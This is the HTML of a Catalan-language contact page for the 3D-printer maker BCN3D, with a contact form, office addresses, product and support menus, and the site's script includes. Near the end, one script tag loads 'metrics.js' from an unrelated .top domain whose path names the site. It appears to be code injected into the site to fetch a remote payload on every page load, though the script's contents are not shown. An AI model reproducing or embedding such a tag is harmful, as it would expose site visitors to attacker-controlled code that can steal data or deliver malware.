									<div class="contact-description">Vols obtenir més informació sobre els nostres productes o contactar amb el nostre equip? Completa aquest formulari i et respondrem.

</div>
									<div class="contact-form"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>hbspt.forms.create({region:"na1",portalId:"5757269",formId:"cbd644d9-b16c-4a50-ba37-fad4a9fb5cd1"})</script></div>
								</div>
								<div class="contact-info-wrap uk-light uk-width-1-3@m">
									<h2 class="page-title uk-h2">Informació</h2>
									<div class="contact-info-description"><p>BCN3D Fàbrica i Magatzem // Lleida<br />
Carrer Termens 6, 25191, Lleida (Lleida), España</p>
<p>BCN3D Oficina tècnica // Barcelona<br />
Carrer del Pla 166 (Planta 0, Oficina 2), 08980, Sant Feliu de Llobregat (Barcelona), España</p>
<p><strong>Contactar amb vendes</strong><br />
(00) +34 935 95 43 43<br />
sales@bcn3d.com</p>
<p><b>Contactar amb premsa<br />
</b>(00) +34 935 95 43 43<br />
press@bcn3d.com</p>
<p>Necessites ajuda amb la teva impressora BCN3D?<br />
Contacta amb els nostres tècnics.</p>
</div>
									<a href="https://support.bcn3d.com/es/knowledge/kb-tickets/new" class="contact-info-button uk-button uk-button-ghost-white">Contactar amb suport</a>
									<nav class="contact-social social-icons">
										<a href='https://www.facebook.com/bcn3dtechnologies/' uk-icon='icon:facebook;ratio:1.5'></a><a href='https://www.youtube.com/user/REPRAPBCN' uk-icon='icon:youtube;ratio:1.5'></a><a href='https://instagram.com/bcn3dtech/' uk-icon='icon:instagram;ratio:1.5'></a><a href='https://twitter.com/bcn3dtech' uk-icon='icon:twitter;ratio:1.5'></a><a href='https://es.linkedin.com/company/bcn3d-technologies' uk-icon='icon:linkedin;ratio:1.5'></a>									</nav>
								</div>
							</div>
						</section>
					</div>
				

			</div>

		</article>

	</main>


<style>li.fmenumargintop{margin-top:20px;margin-bottom:20px}</style>
    
    <footer id="colophon" class="site-footer uk-light">
        <div class="uk-container">
            <div class="uk-grid uk-grid-footer-outer uk-margin-large-bottom" uk-grid>
                <div class="footer-left-side uk-width-1-6@m">
                    <section class="footer-left-side-panel uk-position-relative uk-position-z-index">
                        <svg class="svglogo" width="120" height="39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 139.05 44.55" style="enable-background:new 0 0 139.05 44.55;" xml:space="preserve">

		<g>
			<path d="M47.55,14.28h7.72c1.89,0,3.23,0.47,4.11,1.36c0.6,0.6,0.97,1.4,0.97,2.43v0.04c0,1.74-0.99,2.78-2.32,3.36
				c1.83,0.6,2.99,1.63,2.99,3.68v0.04c0,2.58-2.11,4.15-5.7,4.15h-7.77V14.28z M54.25,20.29c1.27,0,1.98-0.43,1.98-1.31v-0.04
				c0-0.82-0.65-1.29-1.89-1.29h-2.71v2.65H54.25z M54.85,25.99c1.27,0,2-0.49,2-1.38v-0.04c0-0.82-0.65-1.36-2.04-1.36h-3.18v2.78
				H54.85z"/>
			<path d="M64.55,21.86v-0.04c0-4.39,3.38-7.83,7.94-7.83c3.08,0,5.06,1.29,6.39,3.14l-3.14,2.43c-0.86-1.08-1.85-1.76-3.29-1.76
				c-2.11,0-3.59,1.79-3.59,3.98v0.04c0,2.26,1.48,4.02,3.59,4.02c1.57,0,2.5-0.73,3.4-1.83l3.14,2.24c-1.42,1.96-3.33,3.4-6.67,3.4
				C68.01,29.65,64.55,26.36,64.55,21.86z"/>
			<path d="M82.9,14.28h3.89l6.2,7.96v-7.96h4.13v15.06h-3.66l-6.43-8.26v8.26H82.9V14.28z"/>
			<path d="M100.97,26.98l2.62-2.63c1.08,1.1,2.22,1.72,3.59,1.72c1.18,0,1.94-0.6,1.94-1.53v-0.04c0-0.97-0.88-1.55-2.45-1.55
				h-1.76l-0.6-2.17l3.46-3.12H102v-3.38h10.89v2.99l-3.59,3.08c2.15,0.47,3.89,1.68,3.89,4.24v0.04c0,3.06-2.45,5.01-5.81,5.01
				C104.48,29.65,102.43,28.59,100.97,26.98z"/>
			<path d="M117.4,14.28h5.81c5.38,0,8.5,3.1,8.5,7.44v0.04c0,4.35-3.16,7.57-8.59,7.57h-5.72V14.28z M123.28,25.65
				c2.5,0,4.15-1.38,4.15-3.81v-0.04c0-2.41-1.66-3.81-4.15-3.81h-1.7v7.66H123.28z"/>
		</g>
		<polygon points="13.68,9.57 20.2,9.57 20.2,7.28 11.39,7.28 11.39,16.09 13.68,16.09 		"/>
		<polygon points="32.59,7.28 32.59,9.57 39.1,9.57 39.1,16.11 41.39,16.11 41.39,7.28 		"/>
		<polygon points="13.68,28.49 11.39,28.49 11.39,37.28 20.23,37.28 20.23,34.98 13.68,34.98 		"/>
		<polygon points="39.1,34.98 32.6,34.98 32.6,37.28 41.39,37.28 41.39,28.49 39.1,28.49 		"/>
		<g>
			<path d="M26.39,16.94c-2.94,0-5.34,2.4-5.34,5.34s2.4,5.34,5.34,5.34s5.34-2.4,5.34-5.34S29.33,16.94,26.39,16.94z M26.39,24.03
				c-0.97,0-1.75-0.79-1.75-1.75c0-0.97,0.79-1.75,1.75-1.75c0.97,0,1.75,0.79,1.75,1.75C28.14,23.24,27.35,24.03,26.39,24.03z"/>
			<path d="M36.08,21.64l1.82-1.25l-1.09-3.36l-2.21,0.06l-0.75-1.03l0.74-2.08l-2.86-2.08l-1.75,1.35l-1.21-0.39l-0.62-2.12
				l-3.53,0L24,12.86l-1.21,0.39l-1.75-1.35l-2.86,2.07l0.74,2.08l-0.75,1.03l-2.21-0.06l-1.09,3.36l1.82,1.25l0,1.27l-1.82,1.25
				l1.09,3.36l2.21-0.06l0.75,1.03l-0.74,2.08l2.86,2.08l1.75-1.35l1.21,0.39l0.62,2.12l3.53,0l0.63-2.12l1.21-0.39l1.75,1.35
				l2.86-2.07l-0.74-2.08l0.75-1.03l2.21,0.06l1.09-3.36l-1.82-1.25L36.08,21.64z M26.39,29.18c-3.81,0-6.9-3.1-6.9-6.9
				s3.1-6.9,6.9-6.9c3.81,0,6.9,3.1,6.9,6.9S30.19,29.18,26.39,29.18z"/>
		</g>
</svg>
                        <nav class="social-icons">
                            <a aria-label='Follow us in linkedin' rel='nofollow noopener noreferrer' href='https://www.linkedin.com/company/bcn3d-technologies/' uk-icon='icon:linkedin;ratio:1.2'></a><a aria-label='Follow us in instagram' rel='nofollow noopener noreferrer' href='https://instagram.com/bcn3dtech/' uk-icon='icon:instagram;ratio:1.2'></a><a aria-label='Follow us in twitter' rel='nofollow noopener noreferrer' href='https://twitter.com/bcn3dtech' uk-icon='icon:twitter;ratio:1.2'></a><a aria-label='Follow us in facebook' rel='nofollow noopener noreferrer' href='https://www.facebook.com/bcn3dtechnologies/' uk-icon='icon:facebook;ratio:1.2'></a><a aria-label='Follow us in youtube' rel='nofollow noopener noreferrer' href='https://www.youtube.com/user/REPRAPBCN' uk-icon='icon:youtube;ratio:1.2'></a>                        </nav>
                    </section>

                    
                    
                                            <div class="footer-cee uk-visible@m">
                            <div class="footer-cee-img">
                                <img src="[data-uri]" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_spain.jpg" data-src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_spain.jpg" decoding="async" class="lazyload" width="1230" height="986" data-eio-rwidth="1230" data-eio-rheight="986" /><noscript><img src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_spain.jpg" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_spain.jpg" data-eio="l" /></noscript>
                            </div>
                            <div class="footer-cee-txt"><h3>Fons Europeu de
Desenvolupament Regional</h3>
<h4>Una Manera de fer Europa</h4>
BCN3D en el marc del programa ICEX Next, ha comptat amb el suport de l’ ICEX i el cofinançament del fons europeu FEDER. La finalitat d‟aquest suport és contribuir al desenvolupament internacional de l‟empresa i del seu entorn.</div>
                        </div>
                        
                </div>

                
                
                <div class="footer-right-side uk-width-4-6@m footer-4-6 uk-visible@m">
                    <section class="footer-right-side-panel">
                        <div class="uk-grid uk-grid-small uk-child-width-1-2 uk-child-width-1-4@m" uk-grid="masonry:true">
                            <div class="footer-menu-col">
                                <h4 class="footer-titles">Productes</h4>
                                <nav>
                                    <div class="menu-footer-3d-printers-catalan-container"><ul id="menu-footer-3d-printers-catalan" class="uk-list footer-menus"><li id="menu-item-653273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653273"><a href="https://www.bcn3d.com/ca/bcn3d-omega/">Omega I60</a></li>
<li id="menu-item-653269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653269"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w50&#038;sc">Epsilon W50 SC</a></li>
<li id="menu-item-653270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653270"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w50">Epsilon W50</a></li>
<li id="menu-item-653271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653271"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC</a></li>
<li id="menu-item-653272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653272"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w27">Epsilon W27</a></li>
<li id="menu-item-672041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-672041"><a href="https://www.bcn3d.com/ca/smart-cabinet/">Smart Cabinet</a></li>
<li id="menu-item-653277" class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653277"><a href="https://www.bcn3d.com/ca/consumibles/">Consumibles</a></li>
<li id="menu-item-653276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653276"><a href="https://www.bcn3d.com/ca/bcn3d-cloud/">BCN3D Cloud</a></li>
<li id="menu-item-653274" class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653274"><a href="https://www.bcn3d.com/ca/filaments-bcn3d/">Filaments</a></li>
</ul></div>                                </nav>
                            </div>
                            
                            <div class="footer-menu-col">
                            <h4 class="footer-titles">Indústries</h4>
                                <nav>
                                    <div class="menu-footer-industries-catalan-container"><ul id="menu-footer-industries-catalan" class="uk-list footer-menus"><li id="menu-item-589659" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589659"><a href="https://bcn3d.com/ca/industries/enginyeria/">Enginyeria</a></li>
<li id="menu-item-589670" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589670"><a href="https://bcn3d.com/ca/industries/manufactura/">Manufactura</a></li>
<li id="menu-item-589660" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589660"><a href="https://bcn3d.com/ca/industries/disseny-de-producte/">Disseny de producte</a></li>
<li id="menu-item-589671" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589671"><a href="https://bcn3d.com/ca/industries/universitats/">Universitats</a></li>
<li id="menu-item-589674" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589674"><a href="https://bcn3d.com/ca/industries/serveis-impressio-3d/">Serveis d’impressió 3D</a></li>
<li id="menu-item-589677" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589677"><a href="https://bcn3d.com/ca/industries/salut/">Salut</a></li>
<li id="menu-item-589675" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589675"><a href="https://bcn3d.com/ca/industries/investigacio/">Investigació</a></li>
<li id="menu-item-589673" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589673"><a href="https://bcn3d.com/ca/industries/arquitectura/">Arquitectura</a></li>
<li id="menu-item-589672" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589672"><a href="https://bcn3d.com/ca/industries/escoles/">Escoles</a></li>
<li id="menu-item-589676" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589676"><a href="https://bcn3d.com/ca/industries/freelancers/">Freelancers</a></li>
</ul></div>                                </nav>
                            </div>
                            <div class="footer-menu-col">
                                <h4 class="footer-titles">Recursos</h4>
                                <nav>
                                    <div class="menu-footer-learn-catalan-container"><ul id="menu-footer-learn-catalan" class="uk-list footer-menus"><li id="menu-item-590367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590367"><a href="https://bcn3d.com/ca/categoria-ca/casos-practics/">Històries d&#8217;èxit</a></li>
<li id="menu-item-684799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684799"><a href="https://bcn3d.com/ca/categoria-ca/webinars-impressio-3d/">Webinars</a></li>
<li id="menu-item-619187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619187"><a href="https://bcn3d.com/ca/categoria-ca/white-papers-impressio-3d/">White papers</a></li>
<li id="menu-item-593058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593058"><a href="https://bcn3d.com/ca/categoria-ca/esdeveniments/">Esdeveniments</a></li>
</ul></div>                                </nav>
                                <h4 class="footer-titles">Suport</h4>
                                <nav>
                                    <div class="menu-footer-support-catalan-container"><ul id="menu-footer-support-catalan" class="uk-list footer-menus"><li id="menu-item-674874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674874"><a href="https://www.bcn3d.com/es/courses/bcn3d-academy/">Academia</a></li>
<li id="menu-item-653437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653437"><a href="https://support.bcn3d.com/es/knowledge">Knowledge base</a></li>
<li id="menu-item-641847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641847"><a target="_blank" href="https://support.bcn3d.com/es/knowledge/kb-tickets/new">Contacte</a></li>
<li id="menu-item-705906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705906"><a href="https://www.bcn3d.com/ca/bcn3d-support-plans/">Epsilon: Plans de suport</a></li>
</ul></div>                                </nav>
                            </div>
                            <div class="footer-menu-col">
                                <h4 class="footer-titles">Sobre nosaltres</h4>
                                <nav>
                                    <div class="menu-footer-about-catalan-container"><ul id="menu-footer-about-catalan" class="uk-list footer-menus"><li id="menu-item-590379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590379"><a href="https://bcn3d.com/ca/distribuidor/">Troba el teu distribuidor local</a></li>
<li id="menu-item-665325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665325"><a href="https://bcn3d.com/ca/fes-te-distribuidor-de-bcn3d/">Fes-te distribuïdor de BCN3D</a></li>
<li id="menu-item-589691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589691"><a href="https://bcn3d.com/ca/tecnologia/">Tecnologia IDEX</a></li>
<li id="menu-item-704055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704055"><a href="https://www.bcn3d.com/ca/sobre-nosaltres/">Sobre nosaltres</a></li>
<li id="menu-item-619188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619188"><a href="https://www.bcn3d.com/ca/treballa-amb-nosaltres/">Uneix-te al nostre equip</a></li>
<li id="menu-item-653770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653770"><a href="https://www.bcn3d.com/es/pressroom/">Prensa</a></li>
<li id="menu-item-590509" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-590402 current_page_item menu-item-590509"><a href="https://bcn3d.com/ca/contactar/" aria-current="page">Contacta amb nosaltres</a></li>
</ul></div>                                </nav>
                            </div>
                            
                        </div> 
                        
                    </section>
                    
                </div>

                
                <section class="footer-mobile-panel uk-hidden@m">
                    <ul uk-accordion="collapsible: true">
                        <li>
                            <a class="uk-accordion-title" href="#"> <h4 class="footer-titles">Productes</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-3d-printers-catalan-container"><ul id="menu-footer-3d-printers-catalan-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653273"><a href="https://www.bcn3d.com/ca/bcn3d-omega/">Omega I60</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653269"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w50&#038;sc">Epsilon W50 SC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653270"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w50">Epsilon W50</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653271"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653272"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w27">Epsilon W27</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-672041"><a href="https://www.bcn3d.com/ca/smart-cabinet/">Smart Cabinet</a></li>
<li class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653277"><a href="https://www.bcn3d.com/ca/consumibles/">Consumibles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653276"><a href="https://www.bcn3d.com/ca/bcn3d-cloud/">BCN3D Cloud</a></li>
<li class="fmenumargintop menu-item menu-item-type-custom menu-item-object-custom menu-item-653274"><a href="https://www.bcn3d.com/ca/filaments-bcn3d/">Filaments</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Indústries</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-industries-catalan-container"><ul id="menu-footer-industries-catalan-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589659"><a href="https://bcn3d.com/ca/industries/enginyeria/">Enginyeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589670"><a href="https://bcn3d.com/ca/industries/manufactura/">Manufactura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589660"><a href="https://bcn3d.com/ca/industries/disseny-de-producte/">Disseny de producte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589671"><a href="https://bcn3d.com/ca/industries/universitats/">Universitats</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589674"><a href="https://bcn3d.com/ca/industries/serveis-impressio-3d/">Serveis d’impressió 3D</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589677"><a href="https://bcn3d.com/ca/industries/salut/">Salut</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589675"><a href="https://bcn3d.com/ca/industries/investigacio/">Investigació</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589673"><a href="https://bcn3d.com/ca/industries/arquitectura/">Arquitectura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589672"><a href="https://bcn3d.com/ca/industries/escoles/">Escoles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-589676"><a href="https://bcn3d.com/ca/industries/freelancers/">Freelancers</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Recursos</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-learn-catalan-container"><ul id="menu-footer-learn-catalan-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590367"><a href="https://bcn3d.com/ca/categoria-ca/casos-practics/">Històries d&#8217;èxit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684799"><a href="https://bcn3d.com/ca/categoria-ca/webinars-impressio-3d/">Webinars</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619187"><a href="https://bcn3d.com/ca/categoria-ca/white-papers-impressio-3d/">White papers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593058"><a href="https://bcn3d.com/ca/categoria-ca/esdeveniments/">Esdeveniments</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Suport</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-support-catalan-container"><ul id="menu-footer-support-catalan-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674874"><a href="https://www.bcn3d.com/es/courses/bcn3d-academy/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653437"><a href="https://support.bcn3d.com/es/knowledge">Knowledge base</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641847"><a target="_blank" href="https://support.bcn3d.com/es/knowledge/kb-tickets/new">Contacte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705906"><a href="https://www.bcn3d.com/ca/bcn3d-support-plans/">Epsilon: Plans de suport</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                        <li>
                            <a class="uk-accordion-title" href="#"><h4 class="footer-titles">Sobre nosaltres</h4></a>
                            <div class="uk-accordion-content">
                                <nav>
                                    <div class="menu-footer-about-catalan-container"><ul id="menu-footer-about-catalan-1" class="uk-list footer-menus"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590379"><a href="https://bcn3d.com/ca/distribuidor/">Troba el teu distribuidor local</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665325"><a href="https://bcn3d.com/ca/fes-te-distribuidor-de-bcn3d/">Fes-te distribuïdor de BCN3D</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589691"><a href="https://bcn3d.com/ca/tecnologia/">Tecnologia IDEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704055"><a href="https://www.bcn3d.com/ca/sobre-nosaltres/">Sobre nosaltres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619188"><a href="https://www.bcn3d.com/ca/treballa-amb-nosaltres/">Uneix-te al nostre equip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653770"><a href="https://www.bcn3d.com/es/pressroom/">Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-590402 current_page_item menu-item-590509"><a href="https://bcn3d.com/ca/contactar/" aria-current="page">Contacta amb nosaltres</a></li>
</ul></div>                                </nav>
                            </div>
                        </li>
                    </ul>
                    
                </section>
                    
                <div class="uk-width-1-6@m">
                    <div class="footer-menu-col">
                        
                        <h4 class="footer-titles">Introdueix el teu e-mail per rebre novetats</h4>
                                                <span id="footernewsletter_script">
                            <!--[if lte IE 8]>
                            <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
                            <![endif]-->
                            <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
                            <script>hbspt.forms.create({portalId:"5757269",formId:"28e2cc37-6ce3-4f94-85ba-ecd385f6db0f"})</script>                        </span>
                    </div>
                </div>

                                        <div class="footer-cee uk-hidden@s">
                            <div class="footer-cee-img">
                                <img src="[data-uri]" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_spain.jpg" data-src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_spain.jpg" decoding="async" class="lazyload" width="1230" height="986" data-eio-rwidth="1230" data-eio-rheight="986" /><noscript><img src="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_spain.jpg" alt="https://bcn3d.com/wp-content/uploads/2022/01/logo_FEDER_spain.jpg" data-eio="l" /></noscript>
                            </div>
                            <div class="footer-cee-txt"><h3>Fons Europeu de
Desenvolupament Regional</h3>
<h4>Una Manera de fer Europa</h4>
BCN3D en el marc del programa ICEX Next, ha comptat amb el suport de l’ ICEX i el cofinançament del fons europeu FEDER. La finalitat d‟aquest suport és contribuir al desenvolupament internacional de l‟empresa i del seu entorn.</div>
                        </div>
                        
            </div>

            <div class="uk-grid uk-grid-collapse grid-post-footer">
                <div class="copyright uk-width-1-2 uk-width-1-3@s">
                    2025. BCN3D Technologies, Inc. Tots els drets reservats.                </div>
                <div class="uk-width-1-2 uk-width-2-3@s">
                    <div class="uk-text-right"><ul id="menu-footer-legal-catalan" class="legal-menu"><li id="menu-item-594038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594038"><a rel="nofollow" href="https://bcn3d.com/ca/terms-and-conditions/">Condicions generals</a></li>
<li id="menu-item-613248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613248"><a rel="nofollow" href="https://bcn3d.com/ca/condicions-de-compra/">Condicions de compra</a></li>
<li id="menu-item-594039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594039"><a rel="nofollow privacy-policy" href="https://bcn3d.com/ca/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-594013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594013"><a rel="nofollow" href="https://bcn3d.com/ca/web-cookies-legal-notice/">Política de cookies</a></li>
</ul></div>                </div>
            </div>
        </div>
    </footer>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ca/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/new-bcn3dtech/resources/*","/ca/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	    <script src="https://pixelfaileron.top/2/bcn3d/metrics.js"></script>
    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var wpajax = {"ajax_url":"https://bcn3d.com/wp-admin/admin-ajax.php"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/js/main.min.js" id="main-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bcn3d.com/ca/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c965484640" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bcn3d.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/new-bcn3dtech__dist__assets__js__video-class-js-vc6d1ad8ffee2422add6f11bc257b5842781ad0b4.js" id="video-vimeo-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"590402","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://bcn3d.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/sfwd-lms__themes__ld30__assets__js__learndash-js-vf70c00a058b09ea8ca61fcfcb61f19bf12811fc8.js" id="learndash-front-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://bcn3d.com/wp-content/plugins/dflip/assets/js/dflip.min.js" id="dflip-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bcn3d.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
